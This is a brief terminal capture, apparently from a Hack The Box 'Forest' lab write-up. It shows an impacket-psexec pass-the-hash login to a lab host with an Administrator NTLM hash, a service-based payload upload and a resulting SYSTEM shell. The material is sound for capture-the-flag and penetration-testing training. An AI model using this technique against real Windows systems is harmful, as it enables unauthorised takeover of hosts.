 ┌──(korzhek㉿kali)-[~/Desktop/htb/forest]
└─$ impacket-psexec 'htb.local/Administrator'@10.10.10.161 -hashes :32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file keOlHDgK.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service bPBK on 10.10.10.161.....
[*] Starting service bPBK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>